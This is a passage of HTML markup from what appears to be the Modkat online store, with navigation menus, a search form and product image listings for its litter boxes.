      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="essentials"
      >
        
          <a href="/en-eu/pages/cleanup-play"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Essentials</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="refills"
      >
        
          <a href="/en-eu/pages/refills"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Refills</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="sale"
      >
        
          <a href="/en-eu/pages/shop-all"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>SALE</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/en-eu/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search..."
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/en-eu/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 155px;
  }
</style>

</div><div id="shopify-section-sections--24006876692673__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--24006876692673__mega_menu_1"
>
</script>


  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Litter Boxes</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="litter-boxes"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/flip-litter-box">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1600x.jpg?v=1745258379"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_5000x.jpg?v=1745258379 5000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_4500x.jpg?v=1745258379 4500w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_4000x.jpg?v=1745258379 4000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_3500x.jpg?v=1745258379 3500w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_3000x.jpg?v=1745258379 3000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_2500x.jpg?v=1745258379 2500w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_2000x.jpg?v=1745258379 2000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1800x.jpg?v=1745258379 1800w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1600x.jpg?v=1745258379 1600w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1400x.jpg?v=1745258379 1400w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1200x.jpg?v=1745258379 1200w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1000x.jpg?v=1745258379 1000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_800x.jpg?v=1745258379 800w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_600x.jpg?v=1745258379 600w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_400x.jpg?v=1745258379 400w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_200x.jpg?v=1745258379 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_2000x.jpg?v=1745258379"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat Flip<br/></strong>Front-Entry Litter Box</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/modkat-xl-litter-box">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 720px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1600x.jpg?v=1701966735"
        data-sizes="auto"
        data-aspectratio="720/720"
        data-srcset="//modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_5000x.jpg?v=1701966735 5000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_4500x.jpg?v=1701966735 4500w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_4000x.jpg?v=1701966735 4000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_3500x.jpg?v=1701966735 3500w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_3000x.jpg?v=1701966735 3000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_2500x.jpg?v=1701966735 2500w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_2000x.jpg?v=1701966735 2000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1800x.jpg?v=1701966735 1800w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1600x.jpg?v=1701966735 1600w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1400x.jpg?v=1701966735 1400w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1200x.jpg?v=1701966735 1200w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1000x.jpg?v=1701966735 1000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_800x.jpg?v=1701966735 800w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_600x.jpg?v=1701966735 600w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_400x.jpg?v=1701966735 400w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_200x.jpg?v=1701966735 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="720"
        height="720"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='720'%20height='720'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_2000x.jpg?v=1701966735"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat XL</strong><br/>Front/Top-Entry Litter Box</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/modkat-litter-box">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1600x.jpg?v=1723427239"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_5000x.jpg?v=1723427239 5000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_4500x.jpg?v=1723427239 4500w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_4000x.jpg?v=1723427239 4000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_3500x.jpg?v=1723427239 3500w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_3000x.jpg?v=1723427239 3000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_2500x.jpg?v=1723427239 2500w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_2000x.jpg?v=1723427239 2000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1800x.jpg?v=1723427239 1800w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1600x.jpg?v=1723427239 1600w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1400x.jpg?v=1723427239 1400w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1200x.jpg?v=1723427239 1200w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1000x.jpg?v=1723427239 1000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_800x.jpg?v=1723427239 800w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_600x.jpg?v=1723427239 600w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_400x.jpg?v=1723427239 400w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_200x.jpg?v=1723427239 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_2000x.jpg?v=1723427239"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat</strong> <br/>Top-Entry Litter Box</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/modkat-litter-tray">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 720px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/Tray_NEW_720_1600x.jpg?v=1613531538"
        data-sizes="auto"
        data-aspectratio="720/720"
        data-srcset="//modkat.com/cdn/shop/files/Tray_NEW_720_5000x.jpg?v=1613531538 5000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_4500x.jpg?v=1613531538 4500w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_4000x.jpg?v=1613531538 4000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_3500x.jpg?v=1613531538 3500w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_3000x.jpg?v=1613531538 3000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_2500x.jpg?v=1613531538 2500w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_2000x.jpg?v=1613531538 2000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1800x.jpg?v=1613531538 1800w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1600x.jpg?v=1613531538 1600w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1400x.jpg?v=1613531538 1400w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1200x.jpg?v=1613531538 1200w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1000x.jpg?v=1613531538 1000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_800x.jpg?v=1613531538 800w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_600x.jpg?v=1613531538 600w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_400x.jpg?v=1613531538 400w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_200x.jpg?v=1613531538 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="720"
        height="720"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='720'%20height='720'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/Tray_NEW_720_2000x.jpg?v=1613531538"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat Tray<br/></strong>Open Litter Box</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Modkat Litter Boxes</a>
                  </li>
                </ul>
                
                  <ul>
                    
                      <li>
                        <a href="/en-eu/pages/compare-all">Compare All</a>
                      </li>
                    
                      <li>
                        <a href="/en-eu/pages/modkat-accessories"> Essentials</a>
                      </li>
                    
                      <li>
                        <a href="/en-eu/collections/liners">Liners</a>
                      </li>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="litter-boxes"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/flip-litter-box" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1600x.jpg?v=1745258379"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_5000x.jpg?v=1745258379 5000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_4500x.jpg?v=1745258379 4500w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_4000x.jpg?v=1745258379 4000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_3500x.jpg?v=1745258379 3500w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_3000x.jpg?v=1745258379 3000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_2500x.jpg?v=1745258379 2500w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_2000x.jpg?v=1745258379 2000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1800x.jpg?v=1745258379 1800w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1600x.jpg?v=1745258379 1600w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1400x.jpg?v=1745258379 1400w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1200x.jpg?v=1745258379 1200w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_1000x.jpg?v=1745258379 1000w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_800x.jpg?v=1745258379 800w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_600x.jpg?v=1745258379 600w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_400x.jpg?v=1745258379 400w,
    //modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_200x.jpg?v=1745258379 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/Flip_top_nav_4030913e-88c2-49bf-8456-017e5aad8feb_2000x.jpg?v=1745258379"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat Flip<br/></strong>Front-Entry Litter Box</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/modkat-xl-litter-box" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 720px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1600x.jpg?v=1701966735"
        data-sizes="auto"
        data-aspectratio="720/720"
        data-srcset="//modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_5000x.jpg?v=1701966735 5000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_4500x.jpg?v=1701966735 4500w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_4000x.jpg?v=1701966735 4000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_3500x.jpg?v=1701966735 3500w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_3000x.jpg?v=1701966735 3000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_2500x.jpg?v=1701966735 2500w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_2000x.jpg?v=1701966735 2000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1800x.jpg?v=1701966735 1800w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1600x.jpg?v=1701966735 1600w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1400x.jpg?v=1701966735 1400w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1200x.jpg?v=1701966735 1200w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_1000x.jpg?v=1701966735 1000w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_800x.jpg?v=1701966735 800w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_600x.jpg?v=1701966735 600w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_400x.jpg?v=1701966735 400w,
    //modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_200x.jpg?v=1701966735 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="720"
        height="720"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='720'%20height='720'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/XL_720_2_4e5dc1f3-9944-4a58-8b15-b8cfe8be85d3_2000x.jpg?v=1701966735"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat XL</strong><br/>Front/Top-Entry Litter Box</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/modkat-litter-box" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1600x.jpg?v=1723427239"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_5000x.jpg?v=1723427239 5000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_4500x.jpg?v=1723427239 4500w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_4000x.jpg?v=1723427239 4000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_3500x.jpg?v=1723427239 3500w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_3000x.jpg?v=1723427239 3000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_2500x.jpg?v=1723427239 2500w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_2000x.jpg?v=1723427239 2000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1800x.jpg?v=1723427239 1800w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1600x.jpg?v=1723427239 1600w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1400x.jpg?v=1723427239 1400w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1200x.jpg?v=1723427239 1200w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_1000x.jpg?v=1723427239 1000w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_800x.jpg?v=1723427239 800w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_600x.jpg?v=1723427239 600w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_400x.jpg?v=1723427239 400w,
    //modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_200x.jpg?v=1723427239 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/modkat_500x_2_2ee91d62-901e-4ae7-adda-1493f416caec_2000x.jpg?v=1723427239"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat</strong> <br/>Top-Entry Litter Box</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/modkat-litter-tray" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 720px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/Tray_NEW_720_1600x.jpg?v=1613531538"
        data-sizes="auto"
        data-aspectratio="720/720"
        data-srcset="//modkat.com/cdn/shop/files/Tray_NEW_720_5000x.jpg?v=1613531538 5000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_4500x.jpg?v=1613531538 4500w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_4000x.jpg?v=1613531538 4000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_3500x.jpg?v=1613531538 3500w,
